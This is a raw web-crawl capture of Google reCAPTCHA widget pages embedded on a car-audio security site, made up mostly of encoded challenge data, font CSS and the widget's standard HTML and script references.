wpbCu2YIw4DDp8OxdA/DvMOVKwjCq8OxGj7CtUs/woLCvALDpUtXw4dHTsK/DWElwpnCiMKtw4rDrMKYw43Di3hqG8OYw43Ds8K3aVdSw7TDg0xow6vDs2VPw6nDnMO1LEzDonTChsK1J0JXw6rDrcOqw54DwqrChcKQwoZ2w7TCnMK3BE5TNCV4EMKJw43Ds10Ow7IvHXTDosKsVMK5OMKkVA8ww4TCiztWw6/Cv3fDhcK1w5EvQMOywpFIZcK2TMKaw4EJwp/[base64]/CqRF0O3fDqcKkWgXCsMKwwq8rw4PCrxTCiyjCnVDCl1HCtsOdVsKZbsOODcOANcKwD3wsw4MJwq5/RsOgK8OtBSwRwpvCqMKZwqbDmRVpw4ctw6TCk8KNwp50YMOPw4HCgBXCkmvDn8Kuw4huaMKIwqonw4bDjsK8wrHCvQ3CmhonLMO5wpJbfsK+O8KXVw01TlNXw67Do8O3VE1uCMO6wpwBwo8bw4QpICxlXjECLcK0ZMOvwprDqcKfwr/[base64]/ClnhleMKpFMK1wqnCiDLDo8KQw7PCqsKgTMO6aGbCr206wq7Dml/DmcKHwp01wpbDk8KFEDzCqQoYwoTDjjBGczbDoMOCwqIAw4/DvDpYBcOGw7kywpfDp8Kiw7zDs3wGw5LDsMKtwqJxw6ZhAsOgw6jDt8KqOsOVF8KxwqHDvMKUw5hxw6HCvsKPw7lJfcKRR8OxNMOJw6nCmRrCnsONCSHDrUnCuHA2wp/CusKGJsOVwqxgwq0aP3QSwrVfLcK6w40PEXgyw5sMw73DikrCs8KPCSY2w4PCryhKIcOpw6XDlsO2wqfCtlzDksKFXhRhwrnDtUx2IcO4wqYawonCm8OYwrJ/w4VFwp/CqW1nMWjDisOsBlV5w4nCpcKYGTZGw6rCrETChiw6EinDrGl4JEnCqEnCq2RYNlfDjcOHw7LCnknCvjBSLcOAw7ECVsOUwrUkw7LCpMO+C1J4worCiRzCpDrDgDfCiScOXMOxOcOKwqg8w4HDggluwpPCi8KWw4bCnADCjCofFTrCmcOUw7greWViEsODw4TDkj/[base64]/DncKrSF/CvQHCtnzDm1HCp8OWMMO4E1LDjcOcVcOcw7tSNn3DmgPDlUTCsFMQw7PClzcVw63DtcK9wpZZw6BdCEXCqsK6wpgiO34NLMKDwpPCi8KoHsOnJMKFwpACPsOww6fDlsKgUSkow5LDswZdK05Ow5/CoMKWT8OLLkrDln9Kw59KIFDCu8O6w7xIeTZ6CcOowowVU8KjF8Krw5tFw6FdXxnCgXlYwobCssK4CGNlw54GwqE8bMKCw7PCsCzDiMKdYMO4wrjCgCFYFi/[base64]/DosKXw6cmB8K3HBB8w6RhO8Kmwrhiw6ljIMOnw6ADwoUPwqLCncOKPS/DpDTClcOSw7DCsllGCMKBw4LDkC1IJW7DpTYKw6ZtV8OBw699AXrCh8K9Dxkow4YnYcKIwozClsK1BcKLF8Kmw5/[base64]/CphLDkBjDm8K8FMK7woTDmMOadwjChsOjw5p+KsKrw4bCj2rCsMKPaG3DkVLDjwfDllnCjMObwq0JwrXDvxbCn3Ejwpg5w5t+C8KPWcOAw5B4w7tAwp/CvEPDqEoVw7nDshbCnlLDtBcdwoXCtcKaw5JcWS3CpA3ChMOqw4U6w7PDncKJwo7Cv2TCocOLwoDDgMOEw542WTTChXDDrAApHGTDjkUow70cw4vCiFrCtl/[base64]/[base64]/CmBNwVsOhw6TDs8KQw77Dtg5yHw7CqcOASRJ5TMK7BA7CnijCp8OMfifCtRAnOVzDlDrCjcOowpPDnsODJm/CkT0fwqvDuiIBwoHCg8K6wqBFw7zDvSN0UQzDosOaw4xtNMKawpPCnV3Dv8OeARDCjVIywoHCjsKbw7g8wogSbMKZG0kMdcKIwpNSb8OpRcKgwpfDvsOzwqzCoC9jZcKURcKZAzvDpUISwp8jwpJYcMKqw6DDnzTCjmIpUsKXFsO4woIGFGo/PwgqX8K4wpLCkjvDtsKOwonCjgAPPAsTcRNbw5kpw53Dj1VIwpLCtzjDtxbCu8OhLMKnNsKUwooaeATClsOyDA3DgMKDwrjCjRbDv387wqDCvwkLwpnDoAHDqcOGw5F1wpPDiMOfw5N1wrITwql/wrE3I8K0IsKFMW3Cp8OlFlQMIsK7w5hxwrDDkEPClA1Uw67Cj8Oowp5FU8K6D1XDo8O9c8O2Qi3CjWTDgMOIV2ROXj7DhMOkXWnCvsOGwqTDgCLDpAHDqMK/wrxsJh1IFcOjU19Hw5UMw6NjEMK4wqNfclLCjMOcw53DmcKQeMO9wq1QWjXDkHXDgMO/DsOqwqHDhsKkwpDDpcO4wp/CqTFtwqolUFnCtSNUQl/DmBXCoMKGw7vCsGs3woktw78OwoFOUMKtRMKMQB3DrMOrw55GDmNsRsKfdQ09ZsK4wr5tUcO3D8Odf8KVTiPDpT1CIcKjwrRBwo/DjsOuwpjDrcKMSwMowoNvBMOFwrHDncKQKcK1IMKJw41lw5huw53DukfCksKTHXsQR3jDoTjCt288cGVzQX/[base64]/ClzgRwqrDkDbDqCHChg3DoWXDuERKw7vCviLDlcO4G2M2LsKZwrZHw6A/w6/DrgQ3w5tNNsKHeQjCtsKcH8OtQ0vChRrDiSk+MxkNX8OCEcOiw7xHw4dRN8Odwp7Dh08fPlrDl8OhwpNXAMOfGljDlsOTwpjCscKMwrsawpVxSiRBGAnDjxvCuEzCk3/[base64]/CqsK/[base64]/CnsOQw5zClsK2w5MPesOxIjjDvcO0w6Avw7DDpBLDqcOZSMOCI8OzeMKuXAF6w4JGI8OldGzDrMOsVRDClWjDpx4/HMOew5xIwrt4wptww7VJwpBgw7ZoKgMAw5l9w5ZjfVLDnsKCBcKqTcKmOMOWRcOTQDvDoXUPwo9FXTnDgsO7JF9XGcKKAG/CjcOQXcKRwrPDnsKjGxXDj8O7XR7CocKRwrPCmsOKwrVtbcKnwoI2bD/[base64]/CusORwocoRcKVw5MTSSLDjzQIY8Kkw5rDo8Opw7AkXXnDuxPDlsOFfGbDsy1oasKgIF/DrcOxfcO4FcOXwoZOJcOzw7XCqsOyw4/[base64]/DlsOmGsOEw4HCjnshw6fDvMOjSF3CssKpw6TCm2QAAVp1woNoLMKyCQTCoCXCs8O9PsKXXsOSw73DmFbDrsKiasKTwrDChcKYOsOewrRtw6vDhzJefMK3wqRNIyPCombDksOfwq3DocO6wqpmwr3CnkZvPMOHw6V2wod5w75uw6/DusKSNMKKwpnDisKVVn0FcATDpBJ/CcKTwosATnMHURfDt3/DksOMw7IgHcK6w680SsOIw4DDq8KvXsKow7JAw4FowpDCj2XCjQzClcKkeMKeV8KLw5XDoUdiMio1w5DDn8OVB8OOwrIELMO+YSnCm8K/w4HCkCPCu8KswpPCssONHMKKUTtKeMKcGyQWwo5Sw5nDjStrwpJuw4McXGHDncOxw6REVcKjw4/[base64]/DhHknw7BIw550wptSwpTDnHDDmSzCsVVZw4HCmcOrwoTCikvCjMKqwqbDlH/CkEHCpAHDiMKYRlTDn0HCucOMwpvCi8KiI8KlQ8KEAcOdEcOpw7zChMOYwoDCuUA6JikDT2h6dcKBW8K6w5/DhcOOwqlwwobDsmo8G8KRTCxPesOkUVJOw4Eewrc9FMKtdMOpKMKha8OjP8Kdw5UUeCrCrsOLw71/[base64]/[base64]/DkcKcYRwRL8KnDgXCkcOuwqVUw6dXw5M8wonDoMO1VcOQw5rCpcKTwoU6S0rDtsKNw6rChcKXASJow6XDrMKzNVDCoMOBwqjDk8OjwqnChsOKw5sfw6vCt8ORRcOITcKBAlLDmQ7CqsKPEHLCu8Ouw5XCsMOhTlJAaHo/wqhNwqpuwpFCw4tIV33CgkTCjSbCgmlwXsOzDXs7wqUVw4DDizLCpsKrwp1AE8OkRBzDtkTCk8KiX3rCu03CjUQ8Z8OadEUGfw/[base64]/Cm8Orw73DosKXwrrCuMO7wrnDkD9pQzpDwqnDthRIZ0gFfnlsWsOKwobCiRoswpvDqShBwrZyZsK1AMOfwoXCtcKkWCrDh8KTEUUWwrXDhsOOQwUiw4BcVcOJwp3Dm8OFwpIZw7Flw6/Ct8KXOsOqBUQyNsOrw7onwoTCrMK6ZsO/[base64]/DrcKVw77Cj0E2wrbDpALCssO9w7jDhCZBwq53ccKLw67CmRoPwpPCtMOZw5J/[base64]/Dnms6ZMKIbUHCjMKBeSM1YcOZw4fDtMObP1I5wpvDmgTDvMKAwpvCgcOfwog+wqnCmhslw7MOwpVvw5xiVSjCs8KrwrQzwr0kMWokw4s3a8Oiw6DDlSt4OMOWV8KRLcKBw6/[base64]/wonCq8KbEFrDsMKSwpMmw6hxw7XCsCp3OsK7Ax1Ran7CkMKtDhUNwqTDrMKhZcO+w4XCtmkJR8OsPMKew7HCtygKVF3CoQVlRcKOAMK2w5JzJC/[base64]/Dr8OeOAJMw6LCmMOkUgJEHRXDqMOFw5hOJxALw7k+wrPCkcKKVcOlw7sewpbDkFHDq8O0wpTDjcORB8OiXsOiwp/DtMKvRsOmNsKkwo7DkSfDoWfCrVR4EynDlMOiwrbDjWrCt8OXwpZvw7TClkkLw4XDug05Q8K7Yk/[base64]/csOnw7fCtW4PwrzDnsOCwrwza8KTJMKUw7QtwrDDkxPDm8KLwoDCmsOawp4mw6zDg8KeMipAwo/DnMK/[base64]/ChMKgSMOlFcOdw64QwqTCgMOKZMOtTcOKbcKUUgLCqlNow4XDuMOow5rDhj3Dh8Ocw5thKlzDpXNVwqVTO2rCoTvCusOjAVMvcMKZb8OZwqHDnkZhw6vCmwnDuEbDpMO8woEKV3bCqMK4TgFpwrYbw7orwrfCtcK0SCJCwrzCoMKUw54UUFrDssO3w4/[base64]/CoMKcRsKDw4B/w63CiCUgwqYyw7XCv8KmVn9mRjIYwpPCoxnCtFnClwjCn8O0A8Omw7fDiCvDjsKFHBPDiD9Qw6MRfMKIwq/[base64]/Ci8OAD8Kiw7ZsdMKTQ8KbUUgXByTCrS1Cw600wrnDicOVPMOAY8OKf2d3dgHCqCMGwpjCkWnDqyxyU1wQw59wQ8Kaw6FhAA7Ch8KEOMKma8Kdb8OQanEbURPDhFvCuMOFf8K8IMOvw5bCohzCvcKtTjY4IFDCncKNXgwBNG1DHMKew5nCjiLCiGrCmhsqwoF/w6bCmwvDly9hQ8Kow67Cr2fCo8KqGQLDgDtMwpLCncO4wpdDw6YTV8Ojw5TDmMO9JjhYewnCjC07wrkzwr9/[base64]/[base64]/DlcOJw7zCj1PCncKpJMO7wpPCjcK0KQnDmsOnwo3CphrCtnACw5DDlDESw5dSPxDCjcKawoPDkUnClUjCrcKQwppaw4AVw6Y/[base64]/Ck8O+OV3DjMKvw4tzwrTCmcOQUWzCu0wswrTDtSVjOGY5AMKdZsKjZ2Vjw4nDiHIQw5bCnC4FesK9cFbDhcOGwqV7wqVJwp12wrHCpsOew77DrgrCn157w6J2ScKZfGrDusK/GcOHJTPDqFYxw6LCl23Cp8O8wr7CoVpxOTfCvsKMw6JCasKvwqtawoHCthLDpRorw6ogw6cEwozDnjRaw4IMMMKoXwFHcgPDpMOiXC/Cj8OTwpswwqZdw73DssO+w5JxUcKJw6UkVzzDm8K+w4piwo0ET8O2wrlnAcKZwo7CqkfDhELCkcOhwrwDSV0ywrtLW8K9NGYHwrNNCcKLwqLDv3o6b8OaTsKNecK6HMKuPjXCjFTDoMKFQcKOLWl5w5hFAC3CvcKAwq8scMOJNsKtw7DDpx7DoT/DlwpkKsKfOMKmwq/Dh1LCvSZGWyXCkxwCw4djw7xhwqzCgDfDnMOOFQPCi8OKwrdiQ8KFwpLDuzXCucKYwp9Ww5JCYMO9P8O+bsOgOcKVBcKiaGbClxXDn8OZw4PCuijClWJiw4AjPwHDpcKNw6/[base64]/wr5/w77CocOMNMKDPcK2AsOVMGwOw5nDlCPChALDsiXCn0XCgcKfPcOXQFMnA2lub8OYw7Vtw6dIesKpwoDDmGotLBsOw4HCvjgDUD/CoGodwofCnhUmHsK6dcKRw5vDgghpwoQzw4XCusKbw5/Dvx9Hw5xewrQ9w4XDmx5mwowTAC4MwoY9KMOVw7rDiVwKwqEeOMOewoPCqMOGwo/Ct0hDUXQnLRzCp8KfbD7Dvj1MIsOMIcOhw5YCw7TDjsKqNGtbGsKbX8O8GMO2w7Mgw6zCp8OYLsOqKcKhw41/fDVpw5guwoRAe30lRVbClMO+akzCicKnwpPCrB3Dg8Knw5bDlg8YCBcpw7fCrsOpHz5Fw7lvLH8SAjDCjT8AwrTDtsOHKEE3ZzcPw6TCqxfCoEHChsKgw7jCowgVw5Ezw75fFcOWwo7DsmdjwpcELUtDw4cJAcOoIhHDiSIbw7Maw7DCvnR5OzlawpUgKMOxBD5/EsKLfcKRZXZuw43Di8KywrFQE3bCsRXCkGTDiAxlPhbCtzDCoMKyCMKZwqgxbAsfw6tlHHXCvX5nIhEgCUJYJxwHw6R/w4Zww48LCcK+L8K3Xm3CkSNYGzvCt8OLwqvDksOwwrJ7fcOJG17CgWrDjFZKwqVWWMKvbS1pw5MFwrrDssOEwqp/W2hhw7gYTSfDk8KaCBNpO09NQRVoa2gqwoxawovChDAfw7ZWw59LwqUuw5Ixw70pwoQnw5zDshLCphlPw7/CnmdSSTBGWHYTwp5gF2dUTE/[base64]/w7XDjcOWw6jDl8K2w4jDrB83A00dL8OqXwPDhDXCtHBRAWg/[base64]/[base64]/wrfDnMOgw45UU8KmNGktOcO/MGTCkgTCn8OCciksbsKjfWBew7lNekzDpFIebk3CvsORwowLSnnCq3XCiVbDlyoSw4Fuw7TDgMKqwpbCrcKew53DunjCgMKkGHfCpsOsKMKmwoc/NcK7aMOrw6sBw60jNEfDiQvDgVYndMKGIWjCmiHCuXYEVgtxw6cbw5dKwoEhw7bDo2nDj8KMw6cMIsOTIlrDlwAJwqPCksOFX2FNQsO9G8Kbe27DqMKQBS1uw5E5OMKbd8KxO09CEsOkw47DrnhxwqwswoHCs2XCmDfDmmMtIXTDuMKRwq/Cp8OISmPCocKqfCokNUQJw63DlcKAb8KnEAjCkMOxRg9lSnkcwqMnK8KXwqPCn8OZw5lkXMO9DWkWwpHChzZYcsKWwprCgUw+bjp7w7nDqMOTM8ONw57DpwhnOcK5QRbDj0jCuUwmw7Y3VcOcUsOvw4/CkhLDrHFEN8OZwq95bsORw7rDkMKXwqIjCT0KwqnDtcOHPRdMFWLCqjogMMKbX8Kcen9Pw5vCoAvDucKbLsOOBcKzE8OvZsKqd8OnwrdfwrN1ABPDqlVCJTrDrgHDolItwpc/[base64]/Co8KkaQ/Cm8OiehjCrcK9KCHCg8K4wovCrH3DugfDscO0woJbw4TCq8O3J0XCizrCrmTDgcO5wrrDsCrDpnQEw44qJsOYccO0w7rDpxHDogPCpxrDhRZ9JF0Nwqs2w5rCmkMSesOsF8O1w6BhRBEhwp4aTnjDqTLDu8Osw7fDvMKiwqsWw5Muw5VTL8KdwqknwovDhMK7w5lBw5/DocKDcMOVWsOPOcOSERk5woo2w5tlEcOwwq5xelzCn8KwZcKzOi3DnsO8w4/ClSDCs8Orw6ELwo1nwocGw7rDoDIdCsO6Uxx5XcOiw5pRQhM/[base64]/DtsOIaS0Sw4BTw51aw6QZXcKVVcO6OWfCpMOnF8KbTCIAesOdwqgvwp9mMcOlO2U5wofCsjIsCcKWAXHDiFDDjsOZw7LCtV9hecK9PcKSIAXDqcOqMirCmcOrTGbCpcKORUHDqsKDJw/DtwjChDTCnTPCiVLDjT4zwprCtcOgTsKPw7UEwpInwrbCs8KJMVkJKzF3wrDDk8Knw7g+w5XCoFjChEItGlnDmcKuVk7DqcK2WHrDrcKXb0XDnBLDlsOgDj/[base64]/wqksa3hoLEhUwoHClcK6NsOzBcKXZgLCpSDDtcKDw7Ybw4gAUMOeCA0+w7zDl8KjbEkZUhnChsOINFvChBNUScO/DcKgcA86wojDrcO4wrfDqBUMRcK6w6HCqsKRw60iw6N2w4dfwrfDj8OSdMOPI8OJw51Gwp0UIcKdK2QIw7jCqDEww5jCqj4/wovDlUzCvG4Jw7zCiMOZwppxFzXDvcOEwoMdL8KddcKgw4oTFcO5KQwNQHTDgcKxQ8OFfsOZCRFFf8OqM8KWbBV8FA/CusO3w7xCYMOATHUKF3Eqw57DsMKxan/CgAvDlyvCgiPChsKAw5QyMcORw4LCnhbCpsKyESDCpAwBeApeFcKZZMKgeSnDpTJ9w7YMEHTDlMKxw4rChcODLxlbw6/DsExUVijCpMKywonCqMOdw7DDlcKFw6bDhMKlwphQdlLCucKPBWgiDsOpw4ktw77DvcOTw5zCuE7DqMKpw6/CmMKvwp5dOMK9MyzDs8KtXMOxRcO+w67CoidXwrwJwq4ucsOBEg7DjsKQw7vCtXzDosKPwqbCkMOpRB8qw4jDo8KkwrbDiHl2w4JGf8Kqw7wpPsO/wpFywp57f2V9W1jCjTZzNQd8w7NAw6zDsMKuwrbChQNLwpESwo1XEwwIwrbDicKqUMORb8OtccOxWDM6wopXwojCgErDkyTCq3g/IsKBwqN0B8Oawrl0wqfDiBXDp3o0wrbDtMKYw6vCocKMJMOeworDkcKfwrZtYMKrKgp0w4zDicO8wrHChShTByQDIcK0J3nDl8KNTATDvsKQw7DDmsKSw5zCr8OXa8OVw6HDmsK/UMOoe8Kkwq5TBF/DuT5EMcKEwr3DkcKsXsKZBsOUwr0WNm/CmyDDgjlKCh1RV3l4EUBWwqQZw41XwqrCrMK5\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,759],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u4i0F4D4oN/6UKj2l9lPsCKhNDQiEPkGtC6X797mbAc\\u003d\x22,0,0,null,1,1762194119634,0,0,[98,193,25,93],null,[157,160,134],\x22RC-_5VgqFPUG4wsyw\x22,null,null,null,null,null,\x220dAFcWeA4FdAbGUWChxn8c9LROmrtsjGRLv-7z3IbSLEbVoStP6qSvCqzJ2_LjdN-aYz0vY7nDV5LyCz0C3IFVoALkjVrjpCGwzQ\x22,1762276919812]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=6ew8s33hitiq
body_size: 46529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="OBt-8XJqgEvjK83Lw3Kb6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="OBt-8XJqgEvjK83Lw3Kb6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OBt-8XJqgEvjK83Lw3Kb6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DtHXDoyHDqwgew7llHsObYMOzwqfCjDPCk8Onw5dGXcK0wrTCt8KMQ1ofwprDmn7CjMK2wqhRwosHMcK8PMK8DsOrWzsVwqhBFMKWwpXCj3DCkjhEwoPCoMKuJ8Osw68bRcKvdjciwqd9wpI4fMKPFMKyYMOIelRiwpnCmMO9IkAtSE1aEnBCZVjDsGMMNMO3TMO7wq/DmcKEbC99QsOtJiI+e8Ksw6XDtiluwqVJdBnCrFd+VkXDm8Oaw77DssK7DTDCgmpSBiLCmnbDucKsIl7ConMlwq3CucKQw5LDrgHDjVcgw6HCgsOnwq8Zw7/CnsOzRMO+EMKPw7zCgcOZGQwxEEzCscOAO8Ohw